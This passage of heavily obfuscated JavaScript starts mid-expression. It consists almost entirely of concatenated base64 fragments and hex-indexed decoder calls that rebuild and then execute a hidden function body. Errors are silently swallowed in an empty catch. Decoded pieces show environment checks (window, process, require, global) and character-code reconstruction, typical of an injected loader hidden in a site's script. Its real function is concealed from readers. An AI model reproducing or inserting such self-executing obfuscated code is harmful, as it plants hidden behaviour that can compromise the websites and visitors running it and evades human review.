JWZGIScpK0ooMHgxZTM'+'sJzVRR3knKStKKDB4M2ZlLCdQXVRaJykr'+'SigweDMyYSwnYlNkdicpK0ooMHgyYzMsJ'+'2JTZHYnKStKKDB4MjM3LCclZkYhJykrSi'+'gweDQ1MCwnc15bRScpK0ooMHg0ZGEsJ1B'+'peTUnKStKKDB4M2M5LCdhMXBXJykrSigw'+'eDNhMywnbVN5ZScpK0ooMHgxYzEsJ1ske'+'SgnKStKKDB4MjMwLCdrV21EJykrSigweD'+_0x9665013v(0x217)+'nKStKKDB4NGU3LCc1OEVRJykrSigweDE4'+'NywnQGNacCcpK0ooMHgzZDEsJ1skeSgnK'+'StKKDB4MTkyLCdbYVRwJykrSigweGE3LC'+'dPWGp0JykrSigweDNlMSwnWEhSTicpK0o'+'oMHgzNWQsJ08qJFknKStKKDB4Mjk5LCdi'+'U2R2JykrSigweDRjOCwnc15bRScpK0ooM'+_0x9665013v(0x263)+'p0JykrSigw')+('eGIxLCdDcSRkJykrSigweDE2NywnTyokW'+'ScpK0ooMHgyNjEsJ2tXbUQnKStKKDB4Mz'+'BjLCdtU3llJykrSigweDM4Yiwndkg2Sic'+'pK0ooMHgxZWQsJ1thVHAnKStKKDB4MzIx'+'LCd3NHFNJykrSigweDUxNCwnYTFwVycpK'+_0x9665013v(0x1d3)+'c1b3peJykrSigweDMzMCwnJlRaNCcpK0o'+_0x9665013v(0x2e6)+'Ym9FJykrSigweDFjOSwnb2gpbScpK0ooM'+'Hg0MTUsJzVvel4nKStKKDB4NDNkLCdYSF'+'JOJykrSigweDM5ZSwnVnhKWycpK0ooMHg'+_0x9665013v(0x1e1)+'JykrSigweDNmYywnV08kRycpK0ooMHgxN'+_0x9665013v(0x280)+'krSigweDQ1MSwnSiR3NScpK0ooMHgxMGU'+'sJzU4RVEnKStKKDB4MjE1LCdPTm11Jykr'+_0x9665013v(0x1d9)+'EVRJykrSigweDM4MiwnTyokWScpK0ooMH'+'gzZWEsJ1hIUk4nKStKKDB4MWRjLCdPKiR'+'ZJykrSigweDI5ZCwnUF1UWicpK0ooMHgz'+'ZDgsJzlLOW4nKStKKDB4MWY3LCdrWSg4J'+'ykrSigweDQ4NSwna1dtRCcpK0ooMHg0Mz'+'MsJzg4dGwnKStKKDB4ZmYsJ29oKW0nKSt'+'KKDB4Mjg4LCdDcSRkJykrSigweDRhYywn'+'NzZLJCcpK0ooMHhkMCwnQGNacCcpK0ooM'+'HgyNzIsJzVvel4nKStKKDB4MzNhLCdiWm'+_0x9665013v(0x2ed)+'zMWYsJ2R4JFAnKStKKDB4NDk2LCckeF5V'+'JykrSigweDQ0ZSwnc15bRScpK0ooMHgxM'+'2QsJ2tZKDgnKStKKDB4MWYyLCdPKiRZJy'+_0x9665013v(0x321))+(_0x9665013v(0x27c)+'StKKDB4NDhiLCdzXltFJykrSigweDFlMC'+'wnODh0bCcpK0ooMHgyM2IsJzQxYlYnKSt'+'KKDB4MmNlLCcpcFlXJykrSigweGVjLCdi'+_0x9665013v(0x2fa)+'HgyYTUsJ3ZINkonKStKKDB4MzFkLCd3NH'+'FNJykrSigweDEwOSwnNDFiVicpK0ooMHg'+'yYWUsJ3koNnknKStKKDB4MzI3LCclZkYh'+'JykrSigweDFhNCwnYTFwVycpK0ooMHgxY'+'TgsJ2tZKDgnKStKKDB4NDkzLCdDMjJGJy'+_0x9665013v(0x2b1)+_0x9665013v(0x2e1)+_0x9665013v(0x2a4)+'nhKWycpK0ooMHg0NDMsJ3c0cU0nKStKKD'+'B4Mzk1LCdPTm11JykrSigweDNmOSwnJlR'+'aNCcpK0ooMHgzNTUsJyZUWjQnKStKKDB4'+_0x9665013v(0x216)+_0x9665013v(0x192)+_0x9665013v(0x313)+'rSigweDI1NSwnJSo1bCcpK0ooMHgzMjgs'+_0x9665013v(0x196)+'igweDEzNiwnYTFwVycpK0ooMHgxMDMsJ0'+'9YanQnKStKKDB4MTkxLCdKJHc1JykrSig'+'weGU1LCdDMjJGJykrSigweDM3OSwnW2FU'+'cCcpK0ooMHgyNjYsJ3NeW0UnKStKKDB4M'+'mVlLCc3NkskJykrSigweDMxNSwnT1hqdC'+'cpK0ooMHhjZiwnT05tdScpK0ooMHhjZCw'+'nSmtJUScpK0ooMHgxZDgsJ1hIUk4nKStK'+_0x9665013v(0x1ac)+_0x9665013v(0x1e4)+'B4NGRmLCdK')+('JHc1JykrSigweDIxZSwnVnhKWycpK0ooM'+_0x9665013v(0x2c2)+'lRJykrSigweDI3OCwncl5rSicpK0ooMHg'+'xNGUsJ1skeSgnKStKKDB4MTc3LCdrV21E'+'JykrSigweDNlOCwnNThFUScpK0ooMHgyY'+'mQsJ08qJFknKStKKDB4NDFiLCckeF5VJy'+'krSigweDMwMSwnUGl5NScpK0ooMHg0OTI'+'sJ1skeSgnKStKKDB4MTdmLCdtU3llJykr'+'SigweDM5MCwnV08kRycpK0ooMHgzMjMsJ'+'2R4JFAnKStKKDB4MzUwLCdDcSRkJykrSi'+'gweDNmMywnNW96XicpK0ooMHgxMDQsJ0F'+'CNF0nKStKKDB4MWU1LCdKJHc1JykrSigw'+'eDEwYiwnYlNkdicpK0ooMHgxYjgsJ1thV'+'HAnKStKKDB4NDYxLCdPKiRZJykrSigweD'+'MwNywnYnZZdicpK0ooMHgzODUsJyVmRiE'+'nKStKKDB4MmNjLCdQXVRaJykrSigweGY1'+'LCdiWmxrJykrSigweDIxNCwnUGl5NScpK'+'0ooMHgxYjksJ3NeW0UnKStKKDB4NGQ4LC'+'c1OEVRJykrSigweDMzOSwnNThFUScpK0o'+'oMHgxNDAsJ3Z1eiknKStKKDB4MmI1LCc4'+'OHRsJykrSigweDJmYSwnJWZGIScpK0ooM'+_0x9665013v(0x2c4)+_0x9665013v(0x221)+'0YjgsJ1Z4SlsnKStKKDB4MmUxLCclZkYh'+_0x9665013v(0x194)+_0x9665013v(0x218)+'krSigweDE2OSwnNDFiVicpK0ooMHg1MGY'+'sJ0okdzUnKStKKDB4MmUwLCdhMXBXJykr'+_0x9665013v(0x27e)+_0x9665013v(0x19b)+'gweDRmOCwn')+('NVFHeScpK0ooMHg1MWQsJ2tXbUQnKStKK'+_0x9665013v(0x294)+'5VJykrSigweDQxOCwnc15bRScpK0ooMHg'+'zMGQsJ3NeW0UnKStKKDB4NDM3LCdPTm11'+'JykrSigweDFlZiwnT05tdScpK0ooMHgxN'+_0x9665013v(0x1bd)+'krSigweDNiMSwnNThFUScpK0ooMHg0OWU'+_0x9665013v(0x266)+'SigweDQxMCwnQGNacCcpK0ooMHgzYzAsJ'+'yVmRiEnKStKKDB4NDMyLCdxXSRDJykrSi'+'gweDQyZCwnV08kRycpK0ooMHgyNTAsJ2t'+'XbUQnKStKKDB4MzNiLCdBQjRdJykrSigw'+'eDUzZCwnWyR5KCcpK0ooMHgzYzgsJ2tZK'+_0x9665013v(0x1d6)+_0x9665013v(0x23c)+_0x9665013v(0x309)+'JyZUWjQnKStKKDB4MTU3LCdrV21EJykrS'+'igweDFmNSwncV0kQycpK0ooMHgxOWUsJ1'+_0x9665013v(0x2f0)+'weDM3YiwnNW96XicpK0ooMHgzY2MsJyR4'+'XlUnKStKKDB4MmZiLCdXTyRHJykrKEooM'+'HgyOTIsJ3Jea0onKStKKDB4NTMzLCdBQj'+'RdJykrSigweDI5MywneSg2eScpK0ooMHg'+'yMjMsJ0MyMkYnKStKKDB4MmEwLCc3TUdz'+'JykrSigweDEwNSwnNzZLJCcpK0ooMHgyM'+'WIsJ0FCNF0nKStKKDB4MTVjLCdYSFJOJy'+'krSigweDMyYiwnNVFHeScpK0ooMHhmZCw'+'nOUs5bicpK0ooMHhlNCwna1koOCcpK0oo'+'MHg0N2UsJzQxYlYnKStKKDB4NDAwLCc4O'+'HRsJykrSigweDFhZiwnSmtJUScpK0ooMH'+'gxMjIsJ1sk')+('eSgnKStKKDB4NDQ3LCc1UUd5JykrSigwe'+'DQ3MywnT1hqdCcpK0ooMHg0YmUsJzdNR3'+'MnKStKKDB4MzBiLCdrcjJzJykrSigweDR'+_0x9665013v(0x251)+_0x9665013v(0x22e)+_0x9665013v(0x1fe)+_0x9665013v(0x29b)+_0x9665013v(0x229)+_0x9665013v(0x31c)+_0x9665013v(0x289)+_0x9665013v(0x2da)+_0x9665013v(0x252)+'NiwnT1hqdCcpK0ooMHgxOTMsJ08qJFknK'+'StKKDB4M2RmLCcmVFo0JykrSigweDIyMC'+'wnQ3EkZCcpK0ooMHg1MDUsJyVmRiEnKSt'+'KKDB4NDExLCdtU3llJykrSigweDRmNywn'+'cV0kQycpK0ooMHg0N2EsJ3ZwWCQnKStKK'+'DB4MTM0LCdZJEYlJykrSigweDNiYywnWS'+'RGJScpK0ooMHgzYjgsJ3koNnknKStKKDB'+'4M2Y1LCclZkYhJykrSigweDFjOCwnJlRa'+'NCcpK0ooMHgxNDEsJ3NeW0UnKStKKDB4M'+_0x9665013v(0x210)+'cpK0ooMHgyYjIsJ0FCNF0nKStKKDB4MWM'+'yLCdBQjRdJykrSigweDE2ZiwnYlpsaycp'+'K0ooMHgzZDcsJ0MyMkYnKStKKDB4MjliL'+'CdBQjRdJykrSigweDQxMywnWyR5KCcpK0'+_0x9665013v(0x18b)+'1UUd5JykrSigweDIxOSwnYTFwVycpK0oo'+_0x9665013v(0x2c5)+'kYnKStKKDB4NDI3LCc3TUdzJykrSigweD'+'IwYSwnJlRa')+(_0x9665013v(0x32a)+'GVmLCd5KDZ5JykrSigweDMzOCwnV08kRy'+'cpK0ooMHgyNDEsJyZUWjQnKStKKDB4MjN'+'kLCdrV21EJykrSigweDQzOCwnUF1UWicp'+'K0ooMHgxZGQsJ0Nib0UnKStKKDB4M2UwL'+_0x9665013v(0x258)+_0x9665013v(0x2ea)+'iWmxrJykrSigweDRjYSwnUF1UWicpK0oo'+'MHg0MzUsJ3NeW0UnKStKKDB4MzhhLCdzX'+'ltFJykrSigweDNmNywna1dtRCcpK0ooMH'+'gzZmQsJ0FCNF0nKStKKDB4NGQxLCdPKiR'+'ZJykrSigweDNkYiwnc15bRScpK0ooMHg0'+'N2MsJyVmRiEnKStKKDB4M2NlLCdBQjRdJ'+'ykrSigweDMzYywndnBYJCcpK0ooMHg1Mj'+_0x9665013v(0x304)+_0x9665013v(0x253)+'J0Nib0UnKStKKDB4MzU2LCdtU3llJykrS'+'igweDM0ZiwnKXBZVycpK0ooMHgzMzcsJ3'+'FdJEMnKStKKDB4MWMzLCdzXltFJykrSig'+_0x9665013v(0x2d2)+'cFcnKStKKDB4MWFjLCdPWGp0JykrSigwe'+_0x9665013v(0x1b8)+_0x9665013v(0x1fc)+'lLCdQaXk1JykrSigweGRjLCdidll2Jykr'+'SigweDM2Yiwndkg2SicpK0ooMHg0ZGIsJ'+'3Z1eiknKStKKDB4MzliLCdvaCltJykrSi'+'gweDQ3NSwnQzIyRicpK0ooMHgxNTUsJ3Z'+_0x9665013v(0x32f)+'MWI3LCc1b3peJykrSigweDJmOSwna3Iyc'+_0x9665013v(0x220)+_0x9665013v(0x297))+('JykrSigweDI2YiwnODh0bCcpK0ooMHg1M'+'GMsJ08qJFknKStKKDB4MzBmLCdkeCRQJy'+'krSigweDQ5OCwnJlRaNCcpK0ooMHg1MDA'+'sJ1BpeTUnKStKKDB4MWExLCd3NHFNJykr'+_0x9665013v(0x241)+'zVRR3knKStKKDB4M2RhLCd5KDZ5JykrSi'+'gweDEzMCwnNVFHeScpK0ooMHhiNSwncl5'+'rSicpK0ooMHgzYzQsJ1kkRiUnKStKKDB4'+'NGY0LCc3TUdzJykrSigweDJjOCwnJlRaN'+'CcpK0ooMHg0NjUsJyUqNWwnKStKKDB4Mz'+'kzLCdBQjRdJykrSigweDMyNiwndzRxTSc'+'pK0ooMHgyZTgsJ2JTZHYnKStKKDB4Mzc3'+'LCdDcSRkJykrSigweDFkNCwnV08kRycpK'+'0ooMHgzYjksJzJqZ3QnKStKKDB4NGM0LC'+'dDMjJGJykrSigweDQ1YywnWEhSTicpK0o'+'oMHgyZDEsJ3c0cU0nKStKKDB4MWZmLCdQ'+'aXk1JykrSigweDIyZiwnWyR5KCcpK0ooM'+_0x9665013v(0x1cc)+'YnKStKKDB4M2NhLCdxXSRDJykrSigweDQ'+'1OSwnSiR3NScpK0ooMHgxY2YsJ3NeW0Un'+'KStKKDB4NGNjLCdQaXk1JykrSigweDRhY'+'iwnTyokWScpK0ooMHgxOTAsJzg4dGwnKS'+'tKKDB4MTVkLCdQXVRaJykrSigweDMwOSw'+'neSg2eScpK0ooMHhlOSwnWEhSTicpK0oo'+'MHgyYTQsJ09ObXUnKStKKDB4MjI2LCdDc'+'SRkJykrSigweDM3MSwnT1hqdCcpK0ooMH'+'gxYTksJ2JTZHYnKStKKDB4MzgxLCdWeEp'+'bJykrSigweDQwMywnT1hqdCcpK0ooMHg0'+_0x9665013v(0x18a)+'ykrSigweDNhNiwnTyokWScpK0ooMHg0Mj'+'YsJ3Z1eikn')+(_0x9665013v(0x21e)+'CwnJHheVScpK0ooMHhhNSwneSg2eScpK0'+'ooMHgxNzEsJ21TeWUnKStKKDB4NDI1LCc'+_0x9665013v(0x2cd)+'MHgzODAsJ3c0cU0nKStKKDB4MzNmLCdtU'+'3llJykrSigweDNiYSwnV08kRycpK0ooMH'+'gzZTIsJ3ZwWCQnKStKKDB4MzI1LCdzXlt'+_0x9665013v(0x211)+'YmUsJ0MyMkYnKStKKDB4MTk4LCdPTm11J'+'ykrSigweDJkMiwncl5rSicpK0ooMHgzYz'+'csJ2tyMnMnKStKKDB4NDM5LCdDYm9FJyk'+'rSigweDM5MSwnNDFiVicpK0ooMHgxZjEs'+'J08qJFknKStKKDB4NDc2LCdWeEpbJykrS'+_0x9665013v(0x208)+_0x9665013v(0x2f3)+'weDIzNSwnNzZLJCcpK0ooMHgzOTksJzc2'+_0x9665013v(0x250)+'DRhOSwndkg2SicpK0ooMHgyYjMsJ2ExcF'+_0x9665013v(0x1b7)+'3MSwnSmtJUScpK0ooMHgyNTEsJzc2SyQn'+_0x9665013v(0x233)+'iwnN01HcycpK0ooMHgxYzUsJ08qJFknKS'+'tKKDB4NTM2LCdtU3llJykrSigweDJkZSw'+_0x9665013v(0x32e)+_0x9665013v(0x1d5)+'05tdScpK0ooMHgyNjgsJ0FCNF0nKStKKD'+'B4MzY5LCd2dXopJykrSigweDExZCwnT1h'+'qdCcpK0ooMHgzNzYsJ3c0cU0nKStKKDB4'+_0x9665013v(0x25e)+'VRaJykrSigweDJjOSwndnBYJCcpK0ooMH'+_0x9665013v(0x1f9))+('dGwnKStKKDB4YzMsJzlLOW4nKStKKDB4M'+'zA0LCd2dXopJykrSigweDI4MCwndnV6KS'+_0x9665013v(0x18e)+'sJ1kkRiUnKStKKDB4Mzk4LCdkeCRQJykr'+'SigweDFlOSwnWEhSTicpK0ooMHgxYjEsJ'+_0x9665013v(0x303)+'gweDMxOSwnUF1UWicpK0ooMHgyOTcsJzV'+'vel4nKStKKDB4NGU1LCd5KDZ5JykrSigw'+'eDE2NiwnYnZZdicpK0ooMHg1M2IsJ0MyM'+'kYnKStKKDB4MzdjLCc3TUdzJykrSigweD'+'IxYSwnOUs5bicpK0ooMHg0MDgsJ0okdzU'+'nKStKKDB4Mzg4LCdvaCltJykrSigweDI0'+'ZSwnWEhSTicpK0ooMHgxMTAsJzdNR3MnK'+'StKKDB4MTQ2LCc4OHRsJykrSigweDRiOS'+'wnYlpsaycpK0ooMHgyM2MsJ2JTZHYnKSt'+_0x9665013v(0x281)+'a1dtRCcpK0ooMHgyMTgsJ3FdJEMnKStKK'+'DB4M2IzLCdPWGp0JykrSigweDQ5ZiwnOU'+'s5bicpK0ooMHg1M2MsJ09YanQnKStKKDB'+_0x9665013v(0x1a9)+'IScpK0ooMHgxNWEsJzU4RVEnKStKKDB4M'+'jViLCdvaCltJykrSigweDNhNCwnVnhKWy'+'cpK0ooMHg0OGUsJ0MyMkYnKStKKDB4Mjd'+'lLCdZJEYlJykrSigweDExOSwnJlRaNCcp'+_0x9665013v(0x2c8)+'CdxXSRDJykrSigweDM3MywnSiR3NScpK0'+'ooMHg0YTEsJ1BdVFonKStKKDB4NTBiLCc'+'pcFlXJykrSigweDM0YiwnKXBZVycpK0oo'+'MHgyY2EsJ0BjWnAnKStKKDB4MjJiLCdid'+'ll2JykrSigweDM3YSwnJHheVScpK0ooMH'+_0x9665013v(0x202))+(_0x9665013v(0x259)+'DQwNiwnSmtJUScpK0ooMHg0NWYsJ3FdJE'+'MnKStKKDB4MmJmLCc1OEVRJykrSigweGF'+'mLCdxXSRDJykrSigweDRiNCwna1koOCcp'+_0x9665013v(0x219)+'Cc0MWJWJykrSigweDIwYywnKXBZVycpK0'+'ooMHgyZmYsJ29oKW0nKStKKDB4MjZlLCd'+'2SDZKJykrSigweDQ4NywnNzZLJCcpK0oo'+'MHgzMTgsJ2tyMnMnKStKKDB4MWYwLCdbY'+_0x9665013v(0x277)+'gyZDMsJzlLOW4nKStKKDB4NDZkLCdkeCR'+_0x9665013v(0x186)+'MWMsJ2JTZHYnKStKKDB4Mjc3LCcyamd0J'+_0x9665013v(0x1ae)+_0x9665013v(0x2a7)+_0x9665013v(0x2cc)+'c15bRScpK0ooMHg0ZWIsJ09ObXUnKStKK'+'DB4MzFhLCdDcSRkJykrSigweDI0OSwnYl'+'psaycpK0ooMHg1MjcsJ2JabGsnKStKKDB'+'4MjgxLCclKjVsJykrSigweDFmYiwnJSo1'+'bCcpK0ooMHgxMmEsJ0MyMkYnKStKKDB4M'+'zY2LCdYSFJOJykrSigweDNjYiwneSg2eS'+_0x9665013v(0x2e0)+'weDQxNCwnTyokWScpK0ooMHgyN2YsJ3Zw'+'WCQnKSsnbmcnLGNbSigweDI3OSwna3Iyc'+'ycpXT1mdW5jdGlvbihxLHMsdSx2LHcseC'+_0x9665013v(0x305)+_0x9665013v(0x197)+_0x9665013v(0x2c0)+'yl7cmV0dXJuIHF8fHM7fSxjW0ooMHgxNG'+_0x9665013v(0x26b))+('KV09ZnVuY3Rpb24ocSxzLHUsdix3LHgse'+_0x9665013v(0x1a8)+'0sY1tKKDB4MzBhLCdDMjJGJyldPWZ1bmN'+'0aW9uKHEscyx1LHYsdyl7cmV0dXJuIHEo'+_0x9665013v(0x212)+'EMnKV09SigweDQ3ZiwnNThFUScpK0ooMH'+_0x9665013v(0x334)+'DJykrJ10nLGNbSigweDFhMiwnNVFHeScp'+'XT1KKDB4NDNjLCdrV21EJykrSigweGE0L'+'Ccyamd0JykrSigweDIyZSwnYTFwVycpK0'+'ooMHgxNjMsJyR4XlUnKSxjW0ooMHgxNWU'+'sJ1dPJEcnKV09SigweDRjMywnOUs5bicp'+'K0ooMHg0MzEsJzVvel4nKStKKDB4NGE2L'+'CdrcjJzJykrSigweDRlNCwnODh0bCcpKy'+_0x9665013v(0x1d8)+_0x9665013v(0x185)+_0x9665013v(0x1f2)+_0x9665013v(0x28d)+'MnKSxjW0ooMHgyNGMsJzdNR3MnKV09ZnV'+_0x9665013v(0x1c0)+'LGNbSigweDIwNiwndkg2SicpXT1mdW5jd'+'GlvbihxLHMsdSx2LHcseCx5LHosQixDLE'+'Qpe3JldHVybiBxKHMsdSx2LHcseCx5LHo'+_0x9665013v(0x324)+_0x9665013v(0x1f0)+'m4gcShzLHUpO307dmFyIGQ9YyxmPWZ1bm'+_0x9665013v(0x2ec)+'gZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1'+'bmN0aW9uKCl7dmFyIEs9XzB4MzAzMjYyM'+_0x9665013v(0x276)+'dKa0lRJyld')+('KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx2O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTD1KO2Zvcih2YXIg'+'dSBpbiBxKWlmKGRbTCgweDFmOSwnODh0b'+_0x9665013v(0x292)+_0x9665013v(0x2bd)+'NPUwseD1kW00oMHgxMDcsJ0Nib0UnKV1b'+'TSgweDIzNiwna1koOCcpXSgnfCcpLHk9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaCh4W3'+'krK10pe2Nhc2UnMCc6Zm9yKHZhciB6PTB'+'4MjtkW00oMHgxMWMsJ2ExcFcnKV0oeix3'+_0x9665013v(0x1ab)+'yspaWYoZFtNKDB4MzhlLCd3NHFNJyldKH'+'ZbTSgweDE3MCwnNVFHeScpK00oMHgyMjk'+'sJyUqNWwnKV0od1t6XVsweDBdKSx3W3pd'+_0x9665013v(0x27d)+'XNlJzEnOnJldHVybiAweDE7Y2FzZScyJz'+'p2YXIgQj1kW00oMHgxODYsJ1skeSgnKV0'+_0x9665013v(0x2b4)+'TSxFPURbTigweDE0OSwnQzIyRicpXSh0e'+'XBlb2Ygd2luZG93LERbTigweDI5YSwnV0'+'8kRycpXSk/d2luZG93OkRbTigweDQ1Miw'+'nYnZZdicpXSh0eXBlb2YgcHJvY2VzcyxE'+'W04oMHgxMGEsJ3Z1eiknKV0pJiZEW04oM'+'HgyZTUsJ3FdJEMnKV0odHlwZW9mIHJlcX'+'VpcmUsRFtOKDB4MTYxLCdQXVRaJyldKSY'+'mRFtOKDB4NGZjLCdrcjJzJyldKHR5cGVv'+'ZiBnbG9iYWwsRFtOKDB4MTExLCdrWSg4J'+'yldKT9nbG9iYWw6dGhpcyxGPWZ1bmN0aW'+'9uKCl7dmFy')+('IE89TixHPW5ldyBFWyhPKDB4MzZkLCcpc'+'FlXJykpKydwJ10oRFtPKDB4MTk5LCc5Sz'+'luJyldKTtyZXR1cm4hR1tPKDB4NGEyLCc'+'0MWJWJyldKEIpO307cmV0dXJuIERbTigw'+'eDEwOCwnc15bRScpXShGKTt9KTtjb250a'+'W51ZTtjYXNlJzMnOmRbTSgweDE4ZSwnQ2'+_0x9665013v(0x1fa)+_0x9665013v(0x319)+_0x9665013v(0x184)+'00oMHgyOGQsJ3c0cU0nKV09ZnVuY3Rpb2'+'4oRSxGKXt2YXIgUD1NO3JldHVybiBkW1A'+_0x9665013v(0x2bc)+'TSgweDIyNSwna3IycycpXT1kW00oMHgyO'+'DQsJzg4dGwnKV0sQ1tNKDB4MjBkLCclZk'+'YhJyldPWZ1bmN0aW9uKEUsRil7dmFyIFE'+'9TTtyZXR1cm4gZFtRKDB4NTFmLCc0MWJW'+'JyldKEUsRik7fSxDW00oMHgxNDMsJ0okd'+_0x9665013v(0x1ff)+_0x9665013v(0x24e)+_0x9665013v(0x2ce)+'KDB4YjgsJ3ZINkonKV0oRSxGKTt9LENbT'+'SgweGNjLCdDcSRkJyldPWRbTSgweDQ4YS'+'wndnV6KScpXSxDW00oMHg0ZWMsJ0BjWnA'+'nKV09ZnVuY3Rpb24oRSl7dmFyIFM9TTty'+'ZXR1cm4gZFtTKDB4Mzc0LCc1OEVRJyldK'+'EUpO307dmFyIEQ9Qztjb250aW51ZTt9Yn'+'JlYWs7fX0odSxhcmd1bWVudHMpKXJldHV'+'ybiBxW3VdO31mdW5jdGlvbiBqKHEpe3Zh'+_0x9665013v(0x260)+'nQnKV09ZnVuY3Rpb24oeixCKXt2YXIgVT'+_0x9665013v(0x205))+('biBkW1UoMHgxOGMsJ1hIUk4nKV0oeixCK'+'Tt9LHNbVCgweDE1OSwnW2FUcCcpXT1mdW'+_0x9665013v(0x23a)+'uIGRbVigweDI0MywneSg2eScpXSh6LEIp'+'O30sc1tUKDB4MWQzLCdxXSRDJyldPWZ1b'+'mN0aW9uKHosQil7dmFyIFc9VDtyZXR1cm'+'4gZFtXKDB4NDJhLCckeF5VJyldKHosQik'+'7fSxzW1QoMHhlZiwnN01HcycpXT1mdW5j'+'dGlvbih6LEIpe3ZhciBYPVQ7cmV0dXJuI'+'GRbWCgweDE4MywnQUI0XScpXSh6LEIpO3'+'07dmFyIHU9cyx2PW5ldyBSZWdFeHAoZFt'+'UKDB4MTRkLCdrWSg4JyldLCdnJyksdz1k'+'W1QoMHg0M2YsJ2ExcFcnKV1bVCgweDFiN'+'SwnT05tdScpKydjZSddKHYsJycpLHY9ZF'+'tUKDB4NTJiLCdDMjJGJyldKGJ0b2EscSl'+'bVCgweDJmMSwnOUs5bicpXSgnPScsMHg0'+'KVtUKDB4ZDgsJ1thVHAnKV0oJy4nKVtUK'+'DB4MmY0LCd3NHFNJyldKCcnKVtUKDB4Mm'+'M0LCc0MWJWJykrJ3NlJ10oKVtUKDB4MjV'+'hLCc0MWJWJyldKCcnKSxxPXZbVCgweDJh'+'OCwndzRxTScpKydjZSddKC9bYS16QS1aX'+'S9nLGZ1bmN0aW9uKHgpe3ZhciBZPVQ7cm'+'V0dXJuIFN0cmluZ1tZKDB4MmZlLCdDMjJ'+'GJykrWSgweDFlNCwncV0kQycpKydkZSdd'+'KHVbWSgweDNmMiwnKXBZVycpXSh1W1koM'+'Hg0MmIsJ2JabGsnKV0oeCwnWicpPzB4NW'+'E6MHg3YSx4PXVbWSgweDI3NCwnc15bRSc'+_0x9665013v(0x290)+_0x9665013v(0x1cb)+_0x9665013v(0x318)+'EpKTt9KSx2')+('PW5ldyBSZWdFeHAoZFtUKDB4NGQzLCdhM'+'XBXJyldLCdnJyk7cmV0dXJuIGRbVCgweD'+_0x9665013v(0x2fe)+_0x9665013v(0x2f9)+_0x9665013v(0x20a)+'DM1NywnNDFiVicpXSh3LGRbVCgweDEwMi'+_0x9665013v(0x238)+'0JyldW1QoMHgzMDAsJ09YanQnKSsnY2Un'+'XSh2LCcnKSksJy8nKSxxKSxkW1QoMHgzO'+_0x9665013v(0x243)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MTk2LCd'+'iU2R2JyldLCdnJyk7az1kW0ooMHg0NGQs'+'J2tyMnMnKV0sbD1wLG09ZnVuY3Rpb24oK'+'Xt2YXIgWj1KLHE9e307cVtaKDB4MTJiLC'+'drWSg4JyldPWZ1bmN0aW9uKHcseCx5LHo'+'sQixDLEQsRSxGLEcsSCl7dmFyIGEwPVo7'+'cmV0dXJuIGRbYTAoMHgzMmYsJ2J2WXYnK'+'V0odyx4LHkseixCLEMsRCxFLEYsRyxIKT'+'t9LHFbWigweDQ4NCwnSiR3NScpXT1mdW5'+_0x9665013v(0x1b1)+_0x9665013v(0x317)+'ik7fSxxW1ooMHgyMWYsJ2tyMnMnKV09Zn'+_0x9665013v(0x302)+'yIGEyPVo7cmV0dXJuIGRbYTIoMHg1Mzks'+_0x9665013v(0x191)+_0x9665013v(0x2f5)+'Rpb24odyx4LHkseixCKXt2YXIgYTM9Wjt'+'yZXR1cm4gZFthMygweGJhLCdPWGp0Jyld'+'KHcseCx5LHosQik7fTt2YXIgcz1xLHU9Z'+'FtaKDB4MWE1LCcyamd0JyldKHdpbmRvdy'+'x7fSksdj1u')+(_0x9665013v(0x296)+'yldLCdnJyksdj11W2RbWigweDM0ZCwnNW'+'96XicpXVtaKDB4NTIwLCdQXVRaJykrJ2N'+'lJ10odiwnJyldO3YmJihuZXcgdigweDAs'+'MHgwKVtaKDB4NTMwLCc0MWJWJyldPWRbW'+'igweDM4NCwnWSRGJScpXShqLGZ1bmN0aW'+'9uKCl7dmFyIGE0PVosdz1zW2E0KDB4ZDI'+'sJ1dPJEcnKV0oZyxzW2E0KDB4MzVhLCcl'+'ZkYhJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+_0x9665013v(0x2f8)+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z1zW2E0KDB4MTdjLCd2dXopJyldKGcsdy'+_0x9665013v(0x1aa)+'dLFsweDIsMHg2M10sWzB4MCwweDZjXSks'+_0x9665013v(0x21a)+'GcsdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9KCkpKTt9LCEobj1kW0ooMHg'+'zMWIsJ3ZwWCQnKV0obix3aW5kb3cpKXx8'+_0x9665013v(0x2d1)+'iwweDEwLFsweGYsMHg3Ml0sWzB4ZCwweD'+'ZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10'+'sWzB4NywweDc0XSxbMHgzLDB4NDVdLFsw'+'eDIsMHg2NF0sWzB4MCwweDYxXSkpJiZkW'+'0ooMHg0YWUsJ2R4JFAnKV0obixrW0ooMH'+'g1MjAsJ1BdVFonKSsnY2UnXShsLCcnKSx'+_0x9665013v(0x23d))))();}.toString();return _0x9178302.slice(_0x9178302.indexOf("{") + 1, _0x9178302.lastIndexOf("}"))})())),d[R(0x5ae,'DPRV')])));}catch(y){}}());